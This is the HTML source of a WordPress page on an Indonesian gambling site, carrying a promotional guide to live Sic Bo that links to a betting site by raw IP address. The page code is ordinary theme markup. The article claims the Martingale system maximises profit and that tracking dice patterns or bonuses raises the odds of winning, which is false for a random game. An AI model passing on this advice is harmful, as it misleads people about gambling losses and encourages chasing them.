var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pasionistas.org/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://pasionistas.org/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pasionistas.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentythirteen-fonts-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/fonts/source-sans-pro-plus-bitter.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css' href='https://pasionistas.org/wp-content/themes/twentythirteen/css/blocks.css?ver=20231016' media='all' />
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pasionistas.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script src="https://pasionistas.org/wp-content/themes/twentythirteen/js/functions.js?ver=20230526" id="twentythirteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pasionistas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasionistas.org/wp-json/wp/v2/posts/592" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasionistas.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pasionistas.org/?p=592' />
	<style type="text/css" id="twentythirteen-header-css">
		.site-header {
		background: url(https://pasionistas.org/wp-content/themes/twentythirteen/images/headers/circle.png) no-repeat scroll top;
		background-size: 1600px auto;
	}
	@media (max-width: 767px) {
		.site-header {
			background-size: 768px auto;
		}
	}
	@media (max-width: 359px) {
		.site-header {
			background-size: 360px auto;
		}
	}
			</style>
	<link rel="icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pasionistas.org/wp-content/uploads/2023/04/cropped-photo_2022-10-15_18-54-40-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-592 single-format-standard wp-embed-responsive wp-theme-twentythirteen single-author sidebar">

		<div id="page" class="hfeed site">
		<header id="masthead" class="site-header">
			<a class="home-link" href="https://pasionistas.org/" rel="home">
				<h1 class="site-title">Pasionistas</h1>
				<h2 class="site-description">Cara Memulai Petualangan Casino Online</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation">
					<button class="menu-toggle">Menu</button>
					<a class="screen-reader-text skip-link" href="#content">
						Skip to content					</a>
					<div class="menu-home-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://pasionistas.org/category/baccarat-online/">Baccarat Online</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://pasionistas.org/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://pasionistas.org/category/judi-olahraga/">Judi Olahraga</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://pasionistas.org/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-322"><a href="https://pasionistas.org/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://pasionistas.org/category/poker-online/">Poker Online</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://pasionistas.org/category/roulette-online/">Roulette Online</a></li>
</ul></div>					<form role="search" method="get" class="search-form" action="https://pasionistas.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			
				
<article id="post-592" class="post-592 post type-post status-publish format-standard has-post-thumbnail hentry category-live-kasino tag-baccarat-langsung tag-blackjack-langsung tag-dealer-langsung tag-kasino-langsung tag-live-kasino tag-permainan-langsung tag-poker-langsung tag-roulette-langsung tag-taruhan-langsung">
	<header class="entry-header">
				<div class="entry-thumbnail">
			<img width="604" height="270" src="https://pasionistas.org/wp-content/uploads/2024/03/Sic-Bo-langsung-604x270.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sic Bo langsung" decoding="async" fetchpriority="high" />		</div>
		
				<h1 class="entry-title">Mainkan Sic Bo Langsung &#8211; Panduan &amp; Tips Menang</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://pasionistas.org/mainkan-sic-bo-langsung-panduan-tips-menang/" title="Permalink to Mainkan Sic Bo Langsung &#8211; Panduan &amp; Tips Menang" rel="bookmark"><time class="entry-date" datetime="2024-03-10T01:27:00+07:00">10/03/2024</time></a></span><span class="categories-links"><a href="https://pasionistas.org/category/live-kasino/" rel="category tag">Live Kasino</a></span><span class="tags-links"><a href="https://pasionistas.org/tag/baccarat-langsung/" rel="tag">baccarat langsung</a>, <a href="https://pasionistas.org/tag/blackjack-langsung/" rel="tag">blackjack langsung</a>, <a href="https://pasionistas.org/tag/dealer-langsung/" rel="tag">dealer langsung</a>, <a href="https://pasionistas.org/tag/kasino-langsung/" rel="tag">kasino langsung</a>, <a href="https://pasionistas.org/tag/live-kasino/" rel="tag">live kasino</a>, <a href="https://pasionistas.org/tag/permainan-langsung/" rel="tag">permainan langsung</a>, <a href="https://pasionistas.org/tag/poker-langsung/" rel="tag">poker langsung</a>, <a href="https://pasionistas.org/tag/roulette-langsung/" rel="tag">roulette langsung</a>, <a href="https://pasionistas.org/tag/taruhan-langsung/" rel="tag">taruhan langsung</a></span><span class="author vcard"><a class="url fn n" href="https://pasionistas.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Apakah Anda tertarik untuk bermain <b>Sic Bo langsung</b>? Di <a href="https://167.71.220.106/">Situs Koitoto</a><b> judi dadu terpercaya</b>, Anda dapat mengalami sensasi dan kegembiraan permainan langsung ini secara online. Pada artikel ini, kami akan memberikan panduan lengkap tentang <b>cara bermain Sic Bo</b> langsung serta membagikan tips dan strategi terbaik untuk meningkatkan peluang menang Anda.</p>
<p><b>Sic Bo langsung</b> adalah permainan dadu yang sangat populer di antara pemain judi online. Dalam permainan ini, Anda dapat memasang taruhan pada berbagai hasil yang mungkin muncul setelah dadu dikocok. Untuk bermain <b>Sic Bo langsung</b>, Anda perlu bergabung dengan <b>situs judi dadu terpercaya</b> yang menawarkan layanan dengan live dealer. Dengan demikian, Anda dapat berinteraksi langsung dengan dealer secara real-time.</p>
<p><b>Cara bermain Sic Bo</b> langsung cukup sederhana. Anda harus memprediksi hasil dadu yang akan muncul dan menempatkan taruhan pada pilihan Anda. Dalam artikel ini, kami akan menjelaskan aturan permainan secara detail dan memberikan tips tentang bagaimana berinteraksi dengan <b>live dealer Sic Bo</b>.</p>
<p>Strategi juga sangat penting dalam bermain Sic Bo langsung. Kami akan membahas beberapa <b>strategi Sic Bo</b> yang dapat Anda terapkan untuk meningkatkan peluang menang Anda. Dengan menerapkan strategi yang tepat, Anda dapat mengoptimalkan taruhan Anda dan meraih kemenangan yang lebih konsisten.</p>
<p>Di bagian terakhir, kami akan memberikan tips dan saran terbaik untuk meningkatkan peluang menang Anda dalam bermain Sic Bo langsung. Anda akan belajar tentang strategi taruhan yang efektif dan cara mengelola uang Anda dengan bijak saat bermain. Selain itu, kami juga akan memberikan panduan tentang bagaimana memilih <b>situs judi dadu terpercaya</b> yang dapat memberikan pengalaman bermain yang aman dan menguntungkan bagi Anda.</p>
<p>Bermain Sic Bo langsung memberikan banyak keuntungan. Selain dapat merasakan sensasi permainan dadu yang nyata, Anda juga dapat memanfaatkan peluang yang lebih baik dalam memenangkan taruhan Anda. Apakah Anda siap untuk merasakan keseruan bermain Sic Bo langsung?</p>
<h2>Apa Itu Sic Bo Langsung?</h2>
<p>Sic Bo langsung adalah <b>permainan dadu langsung</b> yang populer dalam <b>taruhan dadu online</b>. Dalam permainan ini, Anda dapat memasang taruhan pada hasil dadu yang dilemparkan oleh live dealer. Sic Bo langsung memberikan pengalaman bermain dadu yang seru dan mendebarkan seiring dengan interaksi langsung dengan dealer.</p>
<p>Sic Bo langsung adalah bentuk evolusi dari permainan dadu tradisional yang dimainkan di kasino fisik. Dengan kemajuan teknologi, sekarang Anda dapat menikmati sensasi bermain dadu langsung tanpa harus pergi ke kasino fisik. <b>Taruhan dadu online</b> memungkinkan Anda untuk bermain kapan saja dan di mana saja dengan pengalaman yang mendekati permainan langsung.</p>
<p>Saat bermain Sic Bo langsung, Anda akan melihat dealer yang sebenarnya melemparkan dadu dan mengumumkan hasilnya secara langsung melalui layar komputer atau perangkat seluler Anda. Anda juga dapat berinteraksi dengan dealer dan pemain lain melalui fitur chat yang disediakan.</p>
<h2>Cara Bermain Sic Bo Langsung</h2>
<p>Bagian ini akan memberikan panduan lengkap tentang <b>cara bermain Sic Bo</b> langsung. Sic Bo adalah permainan dadu tradisional yang populer di kasino, dan bermain Sic Bo secara langsung memberi Anda pengalaman nyata dengan adanya live dealer. Berikut ini adalah aturan dasar permainan Sic Bo:</p>
<ol>
<li>Pilih taruhan Anda: Sebelum pemain melempar dadu, Anda perlu memilih jenis taruhan yang ingin Anda tempatkan. Anda dapat memilih dari berbagai jenis taruhan seperti taruhan ganda, taruhan tiga dadu, dan taruhan jumlah dadu.</li>
<li>Tempatkan taruhan: Setelah memilih jenis taruhan, Anda akan diberi waktu untuk memasang taruhan Anda. Anda dapat menempatkan taruhan Anda dengan mengklik area taruhan yang sesuai pada layar permainan.</li>
<li>Live dealer mengocok dadu: Setelah semua taruhan ditempatkan, live dealer akan mengocok dadu dalam wadah transparan. Anda dapat melihat proses pengocokan dadu secara langsung melalui streaming video.</li>
<li>Hasil lemparan dadu: Setelah pengocokan selesai, live dealer akan membuka wadah dadu untuk mengungkapkan hasil lemparan.</li>
<li>Penentuan kemenangan: Jika hasil lemparan dadu sesuai dengan taruhan Anda, Anda akan dinyatakan sebagai pemenang dan pembayaran ditentukan berdasarkan jenis taruhan yang Anda pasang.</li>
</ol>
<p>Interaksi dengan <b>live dealer Sic Bo</b> adalah salah satu hal yang membuat bermain Sic Bo langsung begitu menyenangkan. Anda dapat berkomunikasi dengan live dealer secara real-time melalui fitur chat yang disediakan. Ini menciptakan lingkungan permainan yang interaktif dan menambah keseruan dalam pengalaman Anda.</p>
<p>Untuk memberikan gambaran yang lebih jelas tentang cara bermain Sic Bo langsung, berikut ini merupakan diagram yang menunjukkan layout meja Sic Bo:</p>
<p>Dengan memahami aturan permainan dan berinteraksi dengan <b>live dealer Sic Bo</b>, Anda siap untuk memulai petualangan bermain Sic Bo langsung. Selamat bermain dan semoga sukses!</p>
<h2>Strategi Sic Bo</h2>
<p>Jika Anda ingin meningkatkan peluang menang Anda dalam bermain Sic Bo langsung, ada beberapa strategi yang dapat Anda terapkan. Dengan mengikuti strategi-strategi ini, Anda dapat meningkatkan keuntungan Anda dan mengoptimalkan setiap taruhan yang Anda tempatkan.</p>
<h3>1. Menggunakan Strategi Martingale</h3>
<p>Salah satu strategi yang umum digunakan dalam permainan Sic Bo adalah Strategi Martingale. Strategi ini melibatkan penggandaan taruhan setiap kali Anda kalah. Dengan menggunakan strategi ini, Anda dapat memaksimalkan keuntungan Anda ketika Anda akhirnya menang.</p>
<h3>2. Menganalisis Pola Permainan</h3>
<p>Menganalisis pola permainan adalah strategi lain yang dapat meningkatkan peluang Anda. Perhatikan pola angka yang muncul dan gunakan informasi ini untuk memprediksi hasil taruhan Anda. Dengan mencari pola, Anda dapat membuat keputusan yang lebih cerdas dan meningkatkan peluang menang Anda.</p>
<h3>3. Mengelola Uang dengan Bijak</h3>
<p>Strategi yang tidak boleh diabaikan adalah mengelola uang dengan bijak. Tentukan batas taruhan Anda dan tetap disiplin dalam mematuhinya. Jangan terjebak dalam permainan emosional yang dapat menguras saldo Anda. Dengan mengontrol pengeluaran Anda, Anda dapat memaksimalkan peluang menang jangka panjang.</p>
<p>Dengan mengaplikasikan strategi-strategi ini, Anda dapat meningkatkan kemampuan Anda dalam bermain Sic Bo langsung. Ingatlah bahwa tidak ada strategi yang dapat menjamin kemenangan 100%, tetapi dengan keterampilan dan disiplin, Anda dapat meningkatkan peluang Anda untuk meraih kemenangan yang lebih konsisten.</p>
<h2>Tips Menang Sic Bo</h2>
<p>Jika Anda ingin meningkatkan peluang menang Anda dalam bermain Sic Bo langsung, berikut adalah beberapa tips dan saran yang dapat Anda terapkan:</p>
<ol>
<li><strong>Pahami aturan permainan:</strong> Sebelum Anda memulai bermain, pastikan Anda benar-benar memahami aturan permainan Sic Bo. Pelajari jenis taruhan yang tersedia dan cara menghitung pembayaran untuk setiap taruhan.</li>
<li><strong>Gunakan strategi taruhan:</strong> Ada berbagai strategi taruhan yang dapat Anda gunakan dalam bermain Sic Bo. Misalnya, Anda dapat menggunakan strategi taruhan Martingale dengan meningkatkan taruhan setelah kekalahan atau sistem taruhan 1-3-2-4 untuk mengelola risiko dengan lebih baik.</li>
<li><strong>Manajemen uang yang bijaksana:</strong> Penting untuk mengelola uang Anda dengan bijak saat bermain Sic Bo. Tetapkan batasan taruhan dan jangan tergoda untuk bertaruh lebih dari yang Anda mampu. Selalu ingatlah bahwa permainan ini melibatkan keberuntungan, dan kerugian adalah bagian dari permainan.</li>
<li><strong>Lakukan analisis statistik:</strong> Menggunakan analisis statistik dapat membantu Anda dalam membuat keputusan taruhan yang lebih cerdas. Pelajari pola dan tren dalam hasil dadu sebelum membuat taruhan.</li>
<li><strong>Manfaatkan bonus dan promosi:</strong> Saat bermain Sic Bo di situs judi dadu terpercaya, pastikan Anda memanfaatkan bonus dan promosi yang ditawarkan. Bonus deposit, cashback, atau putaran gratis dapat meningkatkan peluang menang Anda.</li>
</ol>
<p>Dengan menerapkan tips-tips di atas, Anda dapat meningkatkan peluang menang Anda dalam bermain Sic Bo langsung. Selalu ingatlah bahwa permainan ini bersifat acak, jadi pastikan Anda tetap bersenang-senang dan bertanggung jawab saat bermain.</p>
<h2>Memilih Situs Judi Dadu Terpercaya</h2>
<p>Memilih situs judi dadu terpercaya merupakan langkah penting untuk dapat bermain Sic Bo langsung dengan nyaman dan aman. Apabila Anda ingin merasakan pengalaman bermain yang positif dan memaksimalkan peluang menang, ada beberapa faktor penting yang perlu Anda pertimbangkan.</p>
<p>Pertama, pastikan situs judi dadu tersebut memiliki reputasi yang baik. Anda dapat mencari ulasan dan testimonial dari pemain lain yang telah bermain di situs tersebut. Tinjau juga lamanya situs tersebut beroperasi, karena situs yang sudah lama berdiri biasanya lebih dapat dipercaya.</p>
<p>Kedua, periksa lisensi dan regulasi situs judi dadu tersebut. Pastikan situs tersebut memiliki lisensi resmi dari lembaga yang berwenang, seperti PAGCOR atau Curaçao eGaming. Hal ini menjamin bahwa situs tersebut diawasi dan tunduk pada aturan yang ketat.</p>
<p>Ketiga, perhatikan variasi permainan dan fitur yang ditawarkan. Pilih situs judi dadu yang menyediakan variasi permainan Sic Bo yang lengkap dan menarik. Fitur seperti live dealer, tampilan grafis yang menarik, dan kemudahan navigasi juga dapat meningkatkan pengalaman bermain Anda.</p>
<p>Keempat, perhatikan keamanan dan privasi data pribadi Anda. Pastikan situs tersebut menggunakan protokol keamanan yang kuat, seperti enkripsi SSL, untuk melindungi informasi sensitif Anda. Selain itu, pastikan situs tersebut tidak akan membagikan informasi pribadi Anda kepada pihak ketiga.</p>
<p>Terakhir, perhatikan layanan pelanggan yang disediakan oleh situs judi dadu tersebut. Pastikan situs tersebut memiliki tim dukungan yang responsif dan dapat dihubungi melalui berbagai metode, seperti live chat, telepon, atau email. Layanan pelanggan yang baik akan membantu Anda ketika menghadapi masalah atau memiliki pertanyaan.</p>
<p>Dengan mempertimbangkan faktor-faktor di atas, Anda akan dapat memilih <b>situs judi dadu terbaik</b> dan terpercaya untuk bermain Sic Bo langsung. Ingatlah bahwa bermain di situs yang aman dan terpercaya akan memberikan Anda kepuasan dan kemudahan dalam bermain.</p>
<h2>Keuntungan Bermain Sic Bo Langsung</h2>
<p>Bermain Sic Bo langsung memiliki banyak keuntungan yang membuatnya menjadi favorit di kalangan pemain judi dadu online. Pertama-tama, Anda dapat merasakan sensasi bermain secara langsung melalui streaming video dengan dealer sungguhan. Hal ini membantu menciptakan pengalaman bermain yang lebih autentik dan menegangkan.</p>
<p>Selain itu, bermain Sic Bo langsung juga memberikan Anda kesempatan untuk berinteraksi langsung dengan dealer dan pemain lain melalui fitur chatting. Anda dapat meminta saran atau bertukar pengalaman dengan pemain lain, sehingga dapat meningkatkan strategi permainan Anda.</p>
<p>Tidak hanya itu, bermain Sic Bo langsung juga memberikan Anda kemungkinan untuk mengamati setiap detail permainan secara langsung. Anda dapat melihat dadu dilempar, melihat hasilnya dengan jelas, dan memastikan tingkat keadilan dan kejujuran permainan.</p>
<p>Dengan semua keuntungan ini, tidak mengherankan bahwa Sic Bo langsung menjadi pilihan yang populer bagi para pecinta <b>taruhan dadu online</b>. Manfaatkan keuntungan bermain Sic Bo langsung dan tingkatkan peluang Anda untuk meraih kemenangan dalam permainan yang mengasyikkan ini.</p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
						<nav class="navigation post-navigation">
		<h1 class="screen-reader-text">
			Post navigation		</h1>
		<div class="nav-links">

			<a href="https://pasionistas.org/panduan-terbaik-untuk-poker-langsung-di-indonesia/" rel="prev"><span class="meta-nav">&larr;</span> Panduan Terbaik untuk Poker Langsung di Indonesia</a>			<a href="https://pasionistas.org/mainkan-dragon-tiger-langsung-kasino-seru-online/" rel="next">Mainkan Dragon Tiger Langsung &#8211; Kasino Seru Online <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
						
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mainkan-sic-bo-langsung-panduan-tips-menang/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://pasionistas.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='592' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="39"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pasionistas.org/2026/01/'>January 2026</a></li>
	<li><a href='https://pasionistas.org/2025/12/'>December 2025</a></li>
	<li><a href='https://pasionistas.org/2025/11/'>November 2025</a></li>
	<li><a href='https://pasionistas.org/2025/10/'>October 2025</a></li>
	<li><a href='https://pasionistas.org/2025/09/'>September 2025</a></li>
	<li><a href='https://pasionistas.org/2025/08/'>August 2025</a></li>
	<li><a href='https://pasionistas.org/2025/07/'>July 2025</a></li>
	<li><a href='https://pasionistas.org/2025/06/'>June 2025</a></li>
	<li><a href='https://pasionistas.org/2025/05/'>May 2025</a></li>
	<li><a href='https://pasionistas.org/2025/04/'>April 2025</a></li>
	<li><a href='https://pasionistas.org/2025/03/'>March 2025</a></li>
	<li><a href='https://pasionistas.org/2025/02/'>February 2025</a></li>
	<li><a href='https://pasionistas.org/2025/01/'>January 2025</a></li>
	<li><a href='https://pasionistas.org/2024/12/'>December 2024</a></li>
	<li><a href='https://pasionistas.org/2024/11/'>November 2024</a></li>
	<li><a href='https://pasionistas.org/2024/10/'>October 2024</a></li>
	<li><a href='https://pasionistas.org/2024/09/'>September 2024</a></li>
	<li><a href='https://pasionistas.org/2024/08/'>August 2024</a></li>
	<li><a href='https://pasionistas.org/2024/07/'>July 2024</a></li>
	<li><a href='https://pasionistas.org/2024/06/'>June 2024</a></li>
	<li><a href='https://pasionistas.org/2024/05/'>May 2024</a></li>
	<li><a href='https://pasionistas.org/2024/04/'>April 2024</a></li>
	<li><a href='https://pasionistas.org/2024/03/'>March 2024</a></li>
	<li><a href='https://pasionistas.org/2024/02/'>February 2024</a></li>
	<li><a href='https://pasionistas.org/2024/01/'>January 2024</a></li>
	<li><a href='https://pasionistas.org/2023/12/'>December 2023</a></li>
	<li><a href='https://pasionistas.org/2023/07/'>July 2023</a></li>
	<li><a href='https://pasionistas.org/2023/06/'>June 2023</a></li>
	<li><a href='https://pasionistas.org/2023/05/'>May 2023</a></li>
	<li><a href='https://pasionistas.org/2023/04/'>April 2023</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://pasionistas.org/category/baccarat-online/">Baccarat Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://pasionistas.org/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://pasionistas.org/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://pasionistas.org/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://pasionistas.org/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://pasionistas.org/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://pasionistas.org/category/roulette-online/">Roulette Online</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://pasionistas.org/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://pasionistas.org/category/tembak-ikan/">Tembak Ikan</a>
</li>
</ul></div></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->

		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
